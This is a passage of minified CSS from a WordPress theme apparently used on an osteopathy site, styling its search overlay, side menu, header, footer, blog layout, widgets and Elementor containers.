.header-actions{display:flex;align-items:center;gap:15px}.search-main{position:absolute;left:0;top:0;right:0}.search-main .search-close{position:fixed;top:40px;right:40px;font-size:25px;color:#323232;cursor:pointer;z-index:100;opacity:0;visibility:hidden;-webkit-transition:.8s cubic-bezier(.9, .03, 0, .96) .3s;-o-transition:.8s cubic-bezier(.9, .03, 0, .96) .3s;transition:all .8s cubic-bezier(.9, .03, 0, .96) .3s}.admin-bar .search-main .search-close{top:60px}.search-main.search-show .search-close{opacity:1;visibility:visible}.search-main .search-overlay{position:fixed;left:0;top:-100%;width:100%;height:100%;background:rgba(8,11,24,.7);z-index:99;opacity:0;visibility:hidden;cursor:url(https://osteoperformance.pt/wp-content/themes/medileaves/assets/images/close.png),auto;-webkit-transition:.5s ease-in .7s;-o-transition:.5s ease-in .7s;transition:all .5s ease-in .7s}.search-main.search-show .search-overlay{visibility:visible;top:0;opacity:1;-webkit-transition:.3s ease-out .1s;-o-transition:.3s ease-out .1s;transition:all .3s ease-out .1s}.search-main .search-content{display:flex;align-items:center;background:#fff;width:100%;height:510px;top:-100%;z-index:99;position:fixed;left:0;opacity:0;visibility:hidden;-webkit-overflow-scrolling:touch;-webkit-transition:.8s cubic-bezier(.9, .03, 0, .96) .3s;-o-transition:.8s cubic-bezier(.9, .03, 0, .96) .3s;transition:all .8s cubic-bezier(.9, .03, 0, .96) .3s}.search-main.search-show .search-content{opacity:1;visibility:visible;top:0;-webkit-transition:.5s cubic-bezier(.9, .03, 0, .96) .5s;-o-transition:.5s cubic-bezier(.9, .03, 0, .96) .5s;transition:all .5s cubic-bezier(.9, .03, 0, .96) .5s}.admin-bar .search-main.search-show .search-content{top:30px}.search-main .search-label{display:block;font-size:40px;font-weight:700;color:#323232;line-height:1.2;margin-bottom:15px}.search-main .search-form{position:relative}.search-main .search-form .search-field{width:100%;height:60px;padding:0;padding-right:65px;font-size:20px;color:#323232;outline:0;border:none;border-bottom:2px solid #e8e8e8;border-radius:3px}.search-main .search-form .search-field::-webkit-input-placeholder{color:#757575}.search-main .search-form .search-field::-moz-placeholder{color:#757575}.search-main .search-form .search-field:-ms-input-placeholder{color:#757575}.search-main .search-form .search-field::-ms-input-placeholder{color:#757575}.search-main .search-form .search-field::placeholder{color:#757575}.search-main .search-form .search-submit{position:absolute;right:0;top:0;bottom:0;display:flex;align-items:center;justify-content:center;border:none;background:0 0;color:#1f64ff;padding:0;width:50px;font-size:22px;cursor:pointer}.search-main .search-form .search-submit:active,.search-main .search-form .search-submit:focus{border:none;outline:0}.header-default .site-header.header-default.header-loading{position:relative}.header-inner{position:relative}.main-navigation .navbar-nav>li.mega-menu{position:inherit}.main-navigation .navbar-nav>li.mega-menu>.sub-menu{left:0;right:0;display:flex;flex-wrap:wrap;padding:35px;padding-bottom:5px;pointer-events:none}.main-navigation .navbar-nav>li.mega-menu:hover>.sub-menu{pointer-events:auto}.main-navigation ul.navbar-nav>li.mega-menu>.sub-menu>li{padding-bottom:30px}.main-navigation ul.navbar-nav>li.mega-menu>.sub-menu li>.sub-menu{border:none}.main-navigation .navbar-nav li.mega-menu .sub-menu li{padding:0;margin:0}.main-navigation .navbar-nav li.mega-menu .sub-menu .sub-menu{position:relative;opacity:1;visibility:visible;left:auto;box-shadow:none;padding:0;margin:0!important;min-width:auto}.main-navigation .navbar-nav li.mega-menu .sub-menu .sub-menu li{padding:8px 0}.site-header .header-sidemenu{position:relative;cursor:pointer;margin-left:30px}.site-header .header-sidemenu a{display:flex;align-items:center;color:inherit;text-decoration:none}.site-header .header-sidemenu #sidemenu-trigger g{stroke:#323232;stroke-width:1.4;transition:all .3s ease-in-out 0s}.site-header .header-sidemenu:hover #sidemenu-trigger g{stroke:#1f64ff}.header-transparnt-light .header-default:not(.sticky) .header-sidemenu #sidemenu-trigger g{stroke:#ffffff}.sidemenu-main{position:fixed;left:0;right:0;top:0;bottom:0;z-index:8;opacity:0;visibility:hidden;transition:all .3s ease-in-out 0s}.sidemenu-open .sidemenu-main{opacity:1;visibility:visible}.sidemenu-main .sidemenu-overlay{content:"";position:absolute;left:0;right:0;top:0;bottom:0;z-index:8;background-color:rgba(8,11,24,.7);transition:all .3s ease-in-out 0s}.sidemenu-open .sidemenu-main .sidemenu-overlay{cursor:url(https://osteoperformance.pt/wp-content/themes/medileaves/assets/images/close-light.png),auto}.sidemenu-main .sidemenu{display:flex;flex-wrap:wrap;position:fixed;width:450px;background:#fff;padding:100px 60px;padding-bottom:60px;z-index:9;right:0;top:0;bottom:0;overflow:auto;transform:translateX(100%);transition:all .4s ease-in-out 0s}.sidemenu-main .sidemenu .sidemenu-inner{width:100%}.sidemenu-open .sidemenu-main .sidemenu{transform:translateX(0)}.admin-bar .sidemenu-main .sidemenu{top:32px}.sidemenu-main .sidemenu-close{position:absolute;top:25px;right:30px;font-size:16px;color:#fff;cursor:pointer;width:50px;height:50px;background:#1f64ff;display:flex;justify-content:center;align-items:center}.sidemenu-main .widget{margin-bottom:50px}.sidemenu-main .widget:last-child{margin-bottom:0}.sidemenu-main .widget.widget_media_image{margin-bottom:20px}.sidemenu-main .sidemenu{--scrollbar-track-bg:rgba(0, 0, 0, .05);--scrollbar-thumb-bg:rgba(0, 0, 0, .12)}.sidemenu-main .sidemenu{overflow:hidden;overflow-y:auto;scrollbar-width:thin}.sidemenu-main ::-webkit-scrollbar{width:3px}.sidemenu-main ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.sidemenu-main ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}.site-footer{background:#fff;box-shadow:inset 0 1px 0 rgba(130,130,130,.07)}.site-footer .widget+.widget{margin-top:20px}.site-footer .widget:not(:last-child){margin-bottom:0}.site-footer .site-info .copyright-info{padding:25px 0;box-shadow:inset 0 1px 0 rgba(130,130,130,.07)}.site-footer .site-info{color:#757575}.site-footer .site-info a{color:#757575;text-decoration:none;transition:all .3s ease-in-out 0s}.site-footer .site-info a:hover{color:#1f64ff}.footer-info-social{display:inline-block}.footer-info-social ul{display:flex;flex-wrap:wrap;list-style-type:none;grid-gap:8px;padding:0;margin:0}.footer-info-social li a{display:inline-block;width:25px;color:#1f64ff;text-align:center}.footer-info-social li a:hover{color:#1f64ff}.sticky-footer .site-content-contain{background:#fff;position:relative;z-index:2}.sticky-footer .site-footer{position:fixed;z-index:0;bottom:0;right:0;left:0}.page-header{position:relative;z-index:1}.page-header:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;z-index:-1}.page-header{background:#f4f7f9}.page-header .page-header-inner{padding:150px 0}.page-header .page-title{font-size:50px;line-height:60px;color:#152d4e;margin-bottom:0;-ms-word-wrap:break-word;word-wrap:break-word}.page-header .page-title+.page-title{display:none}.page-header .breadcrumb{justify-content:flex-end;background:0 0;padding:0;margin:0}.page-header .breadcrumb ul{display:flex;flex-wrap:wrap;justify-content:center;padding:0;margin:0;list-style-type:none}.page-header .breadcrumb li:not(:first-child){margin-left:10px}.page-header .breadcrumb li a{color:#152d4e;text-decoration:none;transition:all .3s ease-in-out 0s}.page-header .breadcrumb li a:hover{color:#1f64ff}.page-header .breadcrumb li i{padding-right:5px}.page-header .breadcrumb li span{color:#1f64ff;-ms-word-wrap:break-word;word-wrap:break-word}.page-header .breadcrumb li span:before{content:"/";font-size:13px;color:#152d4e;align-self:center;padding-right:10px}.site.header-transparnt .page-header,.site.header-transparnt-light .page-header{padding-top:100px}@media (min-width:992px){.page-header-inner.page-header-2{position:relative}.page-header-inner.page-header-2 .header2-inner{max-width:1000px;margin:0 auto}.page-header-inner.page-header-2 .page-title{text-align:center}.page-header-inner.page-header-2 .breadcrumb{position:absolute;left:0;bottom:0;width:100%;justify-content:center}.page-header-inner.page-header-2 .breadcrumb li:not(:first-child){margin-left:5px}.page-header-inner.page-header-2 .breadcrumb li span:before{content:normal}.page-header-inner.page-header-2 .breadcrumb li>a,.page-header-inner.page-header-2 .breadcrumb li>span{display:inline-flex;align-items:center;background:#fff;color:#757575;font-size:12px;letter-spacing:1px;padding:12px 25px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.page-header-inner.page-header-2 .breadcrumb li>span a{color:#757575}.page-header-inner.page-header-2 .breadcrumb li>a:hover,.page-header-inner.page-header-2 .breadcrumb li>span a:hover{color:#1f64ff}.page-header-inner.page-header-2 .breadcrumb li>.current-page{background:#1f64ff;background-image:linear-gradient(90deg,#1f64ff,#1f64ff);color:#fff}}.site-content-contain{padding:100px 0}article.page .blog-content,article.portfolio .blog-content,article.post .blog-content{box-shadow:0 4px 23px rgba(0,0,0,.05)}article.page .blog-content,article.portfolio .blog-content,article.post .blog-content{padding:35px}article.page:not(:last-child),article.portfolio:not(:last-child),article.post:not(:last-child){margin-bottom:60px}.alignnone{margin:5px 0 25px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}article.page .post-thumbnail,article.portfolio .post-thumbnail,article.post .post-thumbnail{overflow:hidden}article.page .post-thumbnail img,article.portfolio .post-thumbnail img,article.post .post-thumbnail img{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:all .3s ease-in-out 0s}article.page:hover .post-thumbnail img,article.portfolio:hover .post-thumbnail img,article.post:hover .post-thumbnail img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);transform:scale(1.05)}article.post .blog-media{position:relative}article.post .blog-media .category-main{position:absolute;bottom:0;left:35px;display:flex;flex-wrap:wrap}article.post .blog-media .post-categery{background:#1f64ff;color:#fff;padding:5px 25px;margin-right:5px;margin-top:5px;display:inline-block;z-index:2;font-size:11px;line-height:24px;font-weight:600;text-decoration:none;text-transform:uppercase;letter-spacing:.1em}article.post .blog-content .entry-content p{margin-bottom:25px}article.post .blog-content .entry-content p:last-child{margin-bottom:0}article.post.sticky{background:#fff;border:5px solid #1f64ff;padding:0;box-shadow:0 5px 20px rgba(0,0,0,.08)}.single-post article.post.sticky{background:0 0;border:none;padding:0;box-shadow:none}.pagination{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.pagination li:not(:last-child){margin-right:10px}.pagination li a,.pagination li span{display:flex;justify-content:center;align-items:center;text-decoration:none;width:45px;height:45px;color:#212121;border:2px solid #e8e8e8;border-radius:2px;transition:all .3s ease-in-out 0s}.pagination li .current,.pagination li a:hover{background:#1f64ff;color:#fff;border-color:#1f64ff}.pagination li .next,.pagination li .prev{width:auto;padding:0 25px}ul.wp-block-archives li>a,ul.wp-block-categories li>a{position:relative;color:inherit}ul.wp-block-archives li>a:hover,ul.wp-block-categories li>a:hover{color:#1f64ff}ul.wp-block-archives,ul.wp-block-categories,ul.wp-block-latest-posts{list-style:none}select{display:block;width:100%;height:55px;font-size:14px;color:#848484;margin-bottom:20px;line-height:normal;padding:12px 15px;font-weight:400;background:#f5f5f5;border:0;transition:all .5s ease;-webkit-transition:.5s;-ms-transition:.5s;-o-transition:.5s}.single-post .blog-content .entry-content p{display:flex;flex-wrap:wrap}.single-post article.page .blog-content,.single-post article.post,.single-post article.post .blog-content{margin-bottom:0;box-shadow:none}.single-post article.post .blog-media{margin-bottom:30px}.single-post article.post .blog-content{padding:0}article.post .entry-content{display:inline-block;width:100%;-ms-word-wrap:break-word;word-wrap:break-word}article.page h1,article.page h2,article.page h3,article.page h5,article.post h1,article.post h2,article.post h3,article.post h5{margin-bottom:20px}article.page a,article.post a{color:#1f64ff;font-weight:400;text-decoration:none}article.post .entry-content select{height:49px;padding:12px 15px;outline:0}article.format-standard .entry-content h3{margin-top:15px}.single-post article.post .entry-content ul ul{padding-left:25px}article.page table,article.post table{border:1px solid #e8e8e8;width:100%;margin-bottom:15px}article.page ul,article.post ul{list-style-position:inside;padding:0;margin:0}article.page ul li,article.post ul li{padding:5px 0;line-height:1.5}article.page ul li>ul,article.post ul li>ul{padding-left:30px}.wp-block-search .wp-block-search__input{width:100%;height:50px;outline:0;border:2px solid #e8e8e8;padding:0 15px;margin-top:10px;background:#fff}.wp-block-search .wp-block-search__button{display:inline-block;background:#1f64ff;color:#fff;font-size:14px;line-height:24px;font-weight:600;padding:13px 30px;margin-left:5px;border:none;cursor:pointer;vertical-align:bottom;border-radius:3px;transition:all .3s ease-in-out 0s}.wp-block-search .wp-block-search__button:hover{background:#212121}.wp-block-search{margin-bottom:15px}.wp-block-search .wp-block-search__input{margin-top:0}.entry-content .wp-block-latest-posts li a{color:#757575;text-decoration:underline}.entry-content .wp-block-latest-posts li a:hover{color:#1f64ff}article.post.format-standard h1,article.post.format-standard h2,article.post.format-standard h3,article.post.format-standard h5{margin-top:15px}.single-post .recent-post .swiper-container{margin-left:-10px;margin-right:-10px}.single-post article.post .blog-content ul{margin-bottom:20px}.single-post article.post .blog-content ul ul{margin-top:8px}.single-post article.post .blog-content ul:last-child{margin-bottom:0}.site-content .blog-content-area.col-lg-8{-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}.site-content .blog-sidebar.col-lg-4{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.sidebar .widget,.site-footer .widget_search{background-color:#fff;padding:30px;box-shadow:0 5px 25px rgba(0,0,0,.08);border:0 solid #e8e8e8;border-radius:7px}.widget:not(:last-child){margin-bottom:30px}.sidebar .widget .wp-block-group__inner-container>h2{display:block;font-size:22px;line-height:30px;padding:5px 20px;color:#191c21;position:relative;z-index:2;margin-bottom:30px;font-weight:600;overflow:hidden;border-left:4px solid #1f64ff;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:all .3s ease-in-out 0s}.widget.widget_search{background-image:linear-gradient(90deg,#1f64ff,#1f64ff)}.widget_search .wp-block-search__label{display:none}.widget.widget_search .wp-block-search{margin-bottom:0}.widget.widget_search .search-form{position:relative}.widget.widget_search .search-form .search-field{width:100%;height:50px;outline:0;border:none;padding:0 15px;padding-right:50px;background:#fff;border-radius:3px}.widget.widget_search .search-form .search-submit{background:0 0;border:none;width:40px;padding:0;margin:0;display:flex;align-items:center;text-align:center;justify-content:center;position:absolute;right:7px;top:0;bottom:0;color:#1f64ff;cursor:pointer}.widget.widget_search .search-form .search-submit:focus{border:none;outline:0}.widget_block.widget_search .wp-block-search__input{border:none;border-radius:3px}.widget_block.widget_search .wp-block-search__button{background:#212121;color:#fff}.widget ul{padding:0;margin:0;list-style-type:none}.widget ul li:not(:last-child){margin-bottom:10px}.widget ul li>a{display:inline-block;color:#757575;line-height:26px;text-decoration:none;transition:all .3s ease-in-out 0s}.widget ul li>a:hover{color:#1f64ff}.widget ul li>ul{width:100%;padding-left:15px;margin-top:10px}.widget select{width:100%;height:50px;padding:0 15px;border:1px solid #e8e8e8;outline:0}.widget .wp-block-categories li a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;left:0;top:15px;font-size:12px;padding-right:13px;color:#1f64ff}.widget .wp-block-group .wp-block-group__inner-container .wp-block-latest-comments{padding:0;margin:0}.widget_social_media .social-info{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0;grid-gap:8px}.widget_social_media .social-info li{margin:0!important}.widget_social_media .social-info li a{width:36px;height:36px;font-size:14px;display:inline-flex;justify-content:center;align-items:center}.widget_social_media .social-info li a:hover i{-webkit-animation:.25s forwards toTopFromBottom;-moz-animation:.25s forwards toTopFromBottom;animation:.25s forwards toTopFromBottom}@-webkit-keyframes toTopFromBottom{49%{-webkit-transform:translateY(-100%)}50%{opacity:0;-webkit-transform:translateY(100%)}51%{opacity:1}}@-moz-keyframes toTopFromBottom{49%{-moz-transform:translateY(-100%)}50%{opacity:0;-moz-transform:translateY(100%)}51%{opacity:1}}@keyframes toTopFromBottom{49%{transform:translateY(-100%)}50%{opacity:0;transform:translateY(100%)}51%{opacity:1}}.widget_social_media .social-info.style-border.color-theme li a{border:1px solid;color:#1f64ff}.widget_social_media .social-info.shape-rounded li a{border-radius:3px}.widget_testimonial .swiper-arrow{display:flex;position:absolute;top:-3px;right:-5px}.widget_testimonial .swiper-arrow .swiper-button-next,.widget_testimonial .swiper-arrow .swiper-button-prev{background:0 0;width:22px;text-align:center;height:auto;position:relative;left:auto;right:auto;top:auto;margin:0;font-size:28px;line-height:28px;color:#212121;z-index:0;outline:0}.widget_testimonial .swiper-arrow .swiper-button-next{order:2}.widget_testimonial .swiper-arrow .swiper-button-prev{order:1}.elementor-column.sticky-top{position:-webkit-sticky;position:sticky;top:40px;z-index:0;height:max-content}.admin-bar .elementor-column.sticky-top{top:72px}.single-portfolio .recent-portfolio .swiper-container{margin-bottom:-15px}body{background-color:#fff}#preloader{background-color:#fff}.header-topbar{background-color:#1a8bd8}.header-topbar,.header-topbar a{color:#fff}.header-social li a:hover,.header-topbar a:hover{color:#857040}.header-social li a,.header-topbar i{color:#fff}.site-footer{color:#757887}.site-footer .widget ul li>a,.site-footer a{color:#757887}.site-footer .widget ul li>a:hover,.site-footer .widget_social_media .social-info.style-border.color-theme li a,.site-footer a:hover{color:#1a8bd8}.page-header .page-title{color:#857040}.page-header .breadcrumb li a,.page-header .breadcrumb li span:before,.page-header-inner.page-header-2 .breadcrumb li>a,.page-header-inner.page-header-2 .breadcrumb li>span a{color:#000d44}.page-header .breadcrumb li a:hover,.page-header .breadcrumb li span,.page-header-inner.page-header-2 .breadcrumb li>a:hover,.page-header-inner.page-header-2 .breadcrumb li>span a:hover{color:#1a8bd8}.site-footer .site-info{background-color:#fff}.site-footer .copyright-info,.site-footer .copyright-info a{color:#757887}.site-footer .copyright-info a:hover{color:#1a8bd8}body{font-family:Outfit}h1{font-family:Baskervville}.arrow-style3 .swiper-container .swiper-button-next i,.arrow-style3 .swiper-container .swiper-button-prev i,.entry-content .wp-block-latest-posts li a:hover,.footer-info-social li a:hover,.main-navigation .navbar-nav li .sub-menu li:hover>a,.main-navigation .navbar-nav li .sub-menu li>a:hover,.main-navigation .navbar-nav>li:hover>a,.main-navigation .navbar-nav>li>a:hover,.page-header-inner.page-header-2 .breadcrumb li>a:hover,.page-header-inner.page-header-2 .breadcrumb li>span a:hover,.search-main .search-form .search-submit,.site-header .header-cart-btn a:hover,.site-header .header-search .search-btn:hover,.site-header .mini-cart-content .woocommerce-mini-cart__total .woocommerce-Price-amount,.site-header.sticky .header-button .header-link:hover,.site-header:not(.sticky) .button-border.button-theme,.site-header:not(.sticky) .button-theme:hover,.swiper-container .swiper-button-next:hover i,.swiper-container .swiper-button-prev:hover i,.widget .wp-block-categories li a:before,.widget li .count,.widget ul li>a:hover,.widget.widget_search .search-form .search-submit,.widget_shopping_cart .woocommerce-mini-cart__total .woocommerce-Price-amount,.widget_social_media .social-info.style-border.color-theme li a,article.page a,article.post a{color:#857040}.pagination li .current,.pagination li a:hover,.site-header.sticky .header-button .header-link:after,.site-header:not(.sticky) .button-theme:after,.swiper-container .swiper-pagination-bullet.swiper-pagination-bullet-active:before,article.post.sticky{border-color:#857040}.main-navigation .navbar-nav>li>.sub-menu,.main-navigation .navbar-nav>li>.sub-menu li>.sub-menu{border-top-color:#857040}.sidebar .widget .wp-block-group__inner-container>h2{border-left-color:#857040!important}.site-header .header-sidemenu:hover #sidemenu-trigger g{stroke:#857040}#back-to-top .top,.arrow-style3 .swiper-container .swiper-button-next:hover i,.arrow-style3 .swiper-container .swiper-button-prev:hover i,.main-navigation .navbar-nav li .sub-menu li a:before,.main-navigation .navbar-nav>li>a:before,.pagination li .current,.pagination li a:hover,.sidemenu-main .sidemenu-close,.site-header .header-cart-btn a span,.site-header .header-sidemenu:hover span,.site-header .mini-cart-content .woocommerce-mini-cart__buttons .button:hover,.site-header .mini-cart-content .woocommerce-mini-cart__buttons .checkout,.site-header.sticky .header-button .header-link:before,.site-header:not(.sticky) .button-theme:before,.site-header:not(.sticky) .mini-cart-content .woocommerce-mini-cart__buttons .checkout,.swiper-container .swiper-button-next i,.swiper-container .swiper-button-prev i,.swiper-container .swiper-pagination-bullet.swiper-pagination-bullet-active,.widget_shopping_cart .woocommerce-mini-cart__buttons .button:hover,.wp-block-search .wp-block-search__button,article.post .blog-media .post-categery{background:#857040}#back-to-top .top,.page-header-inner.page-header-2 .breadcrumb li>.current-page,.site-header.sticky .header-button .header-link:before,.widget.widget_search{background-image:linear-gradient(to right,#857040 0,#857040 100%)}.pagination li a,.pagination li span,h1,h2,h3,h5{color:#7a7a78}.main-navigation .navbar-nav>li>a,.site-header .header-search .search-btn,.widget ul li>a,body{color:#7a7a78}.slicknav_menu .slicknav_icon-bar{background:#7a7a78}@media (max-width:1200px){.container{max-width:100%}.site-content-contain{padding:80px 0}.main-navigation .navbar-nav>li{margin:0 10px}.site-header .header-button{display:none}}@media (max-width:991px){.container{max-width:100%}.site-content-contain{padding:70px 0}.site-header .header-logo{padding:20px 0}.site-header.sticky .header-logo{padding-top:15px;padding-bottom:15px}.site-header.container-width .header-inner,.site-header.container-width .header-topbar .container{padding-left:15px;padding-right:15px}.site-header.header-default .main-navigation{min-height:auto}.site-header.header-default .header-button{display:none}.site-header.header-default .header-inner #slicknav_menu{margin-left:15px}.header-transparnt-light .site-header.header-default:not(.sticky) .slicknav_menu .slicknav_icon-bar{background:#fff}.site-header .header-sidemenu{display:none}.page-header .page-title{line-height:54px;font-size:44px}.page-header .page-header-inner.page-header-2 .page-title{text-align:center}.page-header .page-header-inner.page-header-2 .breadcrumb{justify-content:center;margin-top:15px}.page-header .page-header-inner .breadcrumb ul{display:block;width:100%;text-align:center}.page-header .page-header-inner .breadcrumb ul li{display:inline;padding:10px;margin:0}.page-header-inner.page-header-2 .breadcrumb li>a,.page-header-inner.page-header-2 .breadcrumb li>span{background:0 0!important}.site-content .blog-content-area.col-lg-8,.site-content .blog-sidebar.col-lg-4{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.blog-sidebar{margin-top:60px}.sticky-footer .site-content-contain{margin-bottom:0!important}.sticky-footer .site-footer{position:relative}}@media (max-width:782px){.admin-bar #site-header.sticky,.admin-bar .search-main{top:46px}}@media (max-width:767px){.container{max-width:100%}.site-content-contain{padding:60px 0}.elementor-column.sticky-top{position:relative;top:auto!important}.site-header .header-actions .header-cart-btn,.site-header.header-default:not(.sticky) .main-navigation{min-height:90px}.site-logo img,.sticky-site-logo img{height:40px}.site-header.topbar-mobile-off .header-topbar{display:none}.search-main .search-content{height:80vh}.search-main .search-label{font-size:24px;line-height:34px}.search-main .search-close{font-size:20px}.search-main .search-main-form{width:90%;margin:0 auto;font-size:16px}.search-main .search-form .search-field{height:50px;font-size:16px;padding-right:50px}.search-main .search-form .search-submit{font-size:16px}.page-header .page-header-inner{padding-top:80px;padding-bottom:80px}.page-header .page-title{line-height:42px!important;font-size:34px!important}.pagination li .next,.pagination li .prev{display:none}.site-footer .site-info .copyright-info{padding:23px 0}.site-footer .site-info .copyright-info .row{display:block}.site-footer .site-info .copyright-info .row>div{flex:0 0 100%;max-width:100%;text-align:left!important;padding:5px 15px}}@media (max-width:600px){.admin-bar #site-header.sticky,.admin-bar .search-main{top:0}.admin-bar .search-main .search-close{top:55px}}@media (max-width:575px){.site-header.container-width .header-inner,.site-header.container-width .header-topbar .container{padding-left:0;padding-right:0}.offcanvas{max-width:320px}.site-header .header-actions .header-search{display:none}.site-header .header-actions .header-cart-btn,.site-header.header-default:not(.sticky) .main-navigation{min-height:80px}.site-logo img,.sticky-site-logo img{height:37px}.search-main .search-label{font-size:24px}.search-main-form{width:85%}.search-main .search-form .search-field{width:100%;height:50px;font-size:15px}.wp-block-search .wp-block-search__button{margin-left:0;margin-top:10px}.wp-block-search .wp-block-search__inside-wrapper{width:100%;flex-wrap:wrap}.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{width:100%;padding:10px 30px}}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-chevron-right:before{content:"\e87d"}.eicon-chevron-left:before{content:"\e87e"}.eicon-close:before{content:"\e87f"}.eicon-edit:before{content:"\e89a"}.eicon-arrow-left:before{content:"\e8bf"}.eicon-chevron-double-left:before{content:"\e90f"}.eicon-chevron-double-right:before{content:"\e910"}.elementor-hidden{display:none}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor iframe,.elementor object,.elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none}.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;direction:ltr}.elementor .elementor-background-video-container{transition:opacity 1s;pointer-events:none}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-slideshow{height:100%;width:100%;top:0;left:0;position:absolute}.elementor .elementor-background-slideshow{z-index:0}.elementor .elementor-background-slideshow__slide__image{width:100%;height:100%;background-position:50%;background-size:cover}.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-invisible{visibility:hidden}.elementor-ken-burns{transition-property:transform;transition-duration:10s;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-100{width:100%}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){.elementor-column{width:100%}#elementor-device-mode:after{content:"mobile"}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);z-index:var(--z-index);overflow:var(--overflow);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s);--flex-wrap-mobile:wrap;margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-block-end:var(--margin-block-end);margin-inline-start:var(--margin-inline-start);padding-inline-start:var(--padding-inline-start);padding-inline-end:var(--padding-inline-end);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl 